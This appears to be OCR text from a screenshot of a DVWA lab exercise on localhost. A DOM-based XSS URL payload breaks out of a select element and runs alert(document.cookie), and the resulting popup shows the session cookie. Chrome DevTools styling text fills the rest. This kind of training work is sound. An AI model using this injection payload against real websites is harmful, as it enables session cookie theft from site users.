 localhost/DVWA/vulnerabilities/xss_d/?default=English</select><img%20src/onerror=alert(document.cookie)>
Update
localhost says
PHPSESSID=4ik4a8t8hj8ksr1b61ra5u3m53; security=medium
OK
Elements Console Sources Network Performance Memory Application Security
Styles Computed
F :hov .cls
element.style {
}
input, <style>
textarea, select {
font: 100% arial,
sans-serif;
vertical-align:
middle;
}
user agent stylesheet
select:not(:-internal-
list-
box):not([multiple]) {
text-shadow: -
internal-auto-
base(none,
inherit);
text-transform: -
internal-auto-
base(none,
initial);
text-rendering: -
internal-auto-
base(auto,
inherit);
letter-spacing: -
internal-auto-
base(normal,
inherit);
word-spacing: -
internal-auto-
base(normal,
inherit);
text-align: -
internal-auto-
base(start,
initial);
text-indent: -
internal-auto-
base(0px,
initial);
-webkit-rtl-ordering
: -internal-auto-
base(logical,
inherit);
cursor: -internal-
Console What's new Autofill
What's new in DevTools 138
See all new features
new
See the highlights from Chrome 138